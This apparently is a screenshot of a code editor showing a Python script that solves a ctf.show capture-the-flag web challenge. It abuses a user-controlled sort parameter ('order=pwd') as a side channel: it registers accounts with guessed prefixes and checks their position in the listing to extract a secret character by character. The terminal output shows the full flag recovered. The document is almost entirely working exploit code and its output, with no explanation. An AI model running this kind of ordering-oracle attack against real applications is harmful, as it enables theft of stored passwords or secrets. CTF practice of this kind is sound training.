 资源管理器
···
HTML
assets
1.py
index.php
login.php
reg.html
reg.php 1
user_main.php
大纲
1.py
reg.php 1
1.py > check
1 import requests as r
2
3 url_reg = "http://9bf1f988-14d6-47a9-84b5-6a2eecaa75b6.challenge.ctf.show/reg.php"
4 url_user = "http://9bf1f988-14d6-47a9-84b5-6a2eecaa75b6.challenge.ctf.show/user_main.php"
5
6 cookie = {'PHPSESSID' : 'dfd515f065631475bead1c41831c47ec'}
7
8 chars = '-0123456789abcdefghijklmnopqrstuvwxyz}~'
9
10
11 def check(flag):
12     with r.Session() as s:
13         for i in range(len(chars)):
14             char = chars[i]
15             data = {
16                 'username' : flag + char,
17                 'password' : flag + char,
18                 'email' : 'email',
19                 'nickname' : 'nickname',
20             }
21             s.post(url_reg,data=data,verify=False)
22             resp_user = s.get(url_user, params={'order': 'pwd'}, verify=False, cookies=cookie)
23             if resp_user.text.find('<td>' + data['username'] + '</td>') > resp_user.text.find('flag'):
24                 if chars[i]=='}':
25                     return chars[i]
26                 else:
27                     return chars[i-1]
28
29 flag = 'ctfshow{'
30 while flag[-1] != '}':
31     flag += check(flag)
32     print(flag)
33 else:
34     exit()
35
问题 1
输出
调试控制台
终端
端口
Python
ctfshow{1fc7f76a-5191-4597-a139-315
ctfshow{1fc7f76a-5191-4597-a139-3159
ctfshow{1fc7f76a-5191-4597-a139-31597
ctfshow{1fc7f76a-5191-4597-a139-315976
ctfshow{1fc7f76a-5191-4597-a139-315976c
ctfshow{1fc7f76a-5191-4597-a139-315976c2
ctfshow{1fc7f76a-5191-4597-a139-315976c29
ctfshow{1fc7f76a-5191-4597-a139-315976c293
ctfshow{1fc7f76a-5191-4597-a139-315976c2936
ctfshow{1fc7f76a-5191-4597-a139-315976c29364
ctfshow{1fc7f76a-5191-4597-a139-315976c29364}